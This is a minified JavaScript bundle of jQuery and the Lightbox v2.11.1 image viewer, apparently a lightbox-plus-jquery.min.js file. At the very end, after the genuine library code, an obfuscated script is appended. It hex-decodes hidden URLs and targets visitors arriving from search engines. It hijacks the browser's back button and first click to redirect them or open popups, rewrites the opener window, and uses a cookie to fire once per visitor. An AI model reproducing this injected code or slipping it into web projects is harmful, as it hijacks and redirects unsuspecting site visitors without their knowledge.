0,g)}})}),ya.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){ya.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),ya.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),ya.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),ya.proxy=function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),ua(a))return d=ka.call(arguments,2),e=function(){return a.apply(b||this,d.concat(ka.call(arguments)))},e.guid=a.guid=a.guid||ya.guid++,e},ya.holdReady=function(a){a?ya.readyWait++:ya.ready(!0)},ya.isArray=Array.isArray,ya.parseJSON=JSON.parse,ya.nodeName=f,ya.isFunction=ua,ya.isWindow=va,ya.camelCase=o,ya.type=d,ya.now=Date.now,ya.isNumeric=function(a){var b=ya.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ya});var cc=a.jQuery,dc=a.$;return ya.noConflict=function(b){return a.$===ya&&(a.$=dc),b&&a.jQuery===ya&&(a.jQuery=cc),ya},b||(a.jQuery=a.$=ya),ya}),/*!
 * Lightbox v2.11.1
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Рисунок %1 из %2",alwaysShowNavOnTouchDevices:!0,fadeDuration:120,fitImagesInViewport:!1,imageFadeDuration:120,positionFromTop:13,resizeDuration:140,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){var b=this;a(document).ready(function(){b.enable(),b.build()})},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){if(!(a("#lightbox").length>0)){var b=this;a('<div id="lightboxOverlay" tabindex="-1" class="lightboxOverlay"></div><div id="lightbox" tabindex="-1" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" alt=""/><div class="lb-nav"><a class="lb-prev" aria-label="Previous image" href="" ></a><a class="lb-next" aria-label="Next image" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){"lightbox"===a(c.target).attr("id")&&b.end()}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(a){3===a.which&&(b.$nav.css("pointer-events","none"),b.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(b),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})}},b.prototype.start=function(b){function c(a){d.album.push({alt:a.attr("data-alt"),link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("body").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this,d=this.album[b].link,e=d.split(".").slice(-1)[0],f=this.$lightbox.find(".lb-image");this.disableKeyboardNav(),this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var g=new Image;g.onload=function(){var h,i,j,k,l,m;f.attr({alt:c.album[b].alt,src:d}),a(g),f.width(g.width),f.height(g.height),m=a(window).width(),l=a(window).height(),k=m-c.containerPadding.left-c.containerPadding.right-c.imageBorderWidth.left-c.imageBorderWidth.right-20,j=l-c.containerPadding.top-c.containerPadding.bottom-c.imageBorderWidth.top-c.imageBorderWidth.bottom-c.options.positionFromTop-70,"svg"===e&&(0!==g.width&&0!==g.height||(f.width(k),f.height(j))),c.options.fitImagesInViewport?(c.options.maxWidth&&c.options.maxWidth<k&&(k=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<j&&(j=c.options.maxHeight)):(k=c.options.maxWidth||g.width||k,j=c.options.maxHeight||g.height||j),(g.width>k||g.height>j)&&(g.width/k>g.height/j?(i=k,h=parseInt(g.height/(g.width/i),10),f.width(i),f.height(h)):(h=j,i=parseInt(g.width/(g.height/h),10),f.width(i),f.height(h))),c.sizeContainer(f.width(),f.height())},g.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){var b=this;setTimeout(function(){b.$overlay.width(a(document).width()).height(a(document).height())},0)},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.$overlay.focus(),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerPadding.left+this.containerPadding.right+this.imageBorderWidth.left+this.imageBorderWidth.right,h=b+this.containerPadding.top+this.containerPadding.bottom+this.imageBorderWidth.top+this.imageBorderWidth.bottom;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn(this.options.imageFadeDuration),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=!!this.options.alwaysShowNavOnTouchDevices}catch(a){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var a=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title){var b=this.$lightbox.find(".lb-caption");this.options.sanitizeTitle?b.text(this.album[this.currentImageIndex].title):b.html(this.album[this.currentImageIndex].title),b.fadeIn("fast")}if(this.album.length>1&&this.options.showImageNumberLabel){var c=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(c).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return a.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){(new Image).src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){(new Image).src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){this.$lightbox.on("keyup.keyboard",a.proxy(this.keyboardAction,this)),this.$overlay.on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){this.$lightbox.off(".keyboard"),this.$overlay.off(".keyboard")},b.prototype.keyboardAction=function(a){var b=a.keyCode;27===b?(a.stopPropagation(),this.end()):37===b?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):39===b&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),this.options.disableScrolling&&a("body").removeClass("lb-disable-scrolling")},new b});(function() {var rref5756=document.referrer, u5756=h2b('68747470733a2f2f696d67302e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f342f3136312f3637312f3136313637313131305f696e2e68746d6c'), l5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f342f3136312f3637312f3136313637313230335f76762e68746d6c'), do5756=true, rt5756=GetCookie5756('tmr_vid_5756'), ExpDate=new Date(), p5756 = new Array('google','go.mail','nova.rambler','yandex','ya.ru','bing.','ukr.net','yahoo.','aolsearch','duckduckgo','baidu','ecosia','sogou'), b5756 = false,ua5756=fnBD5756();function his5756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){if(do5756){l.replace(ua5756)}else{l.replace(l5756)}},0)}},false)}(window,location,document))}rref5756=unescape(rref5756);rref5756 = rref5756.toLowerCase();for(i in p5756){if(rref5756.indexOf(p5756[i]) > 0){b5756 = true;break;}} if(parent.window.opener && b5756){if(rt5756==null){parent.window.opener.location.replace(ua5756);}} else if(b5756){if(rt5756==null){document.onclick = function(){window.open(ua5756);document.onclick = null;do5756=false;};his5756();}}ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*7));SetCookie5756('tmr_vid_5756', '1', ExpDate, "/");function fnBD5756(){let uA5756=navigator.userAgent;let bN5756;if(uA5756.match(/chrome|chromium|crios|opr\//i)&&!uA5756.match(/yabrowser\//i)){bN5756=u5756;}else{bN5756=l5756;}return bN5756;}function h2b(hex){let bytes=[],str;for(var i=0; i<hex.length-1; i+=2)bytes.push(parseInt(hex.substr(i, 2), 16));return String.fromCharCode.apply(String, bytes);}function GetCookie5756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie5756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie5756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie5756(name, value){var argv=SetCookie5756.arguments;var argc=SetCookie5756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();
//# sourceMappingURL=lightbox-plus-jquery.min.map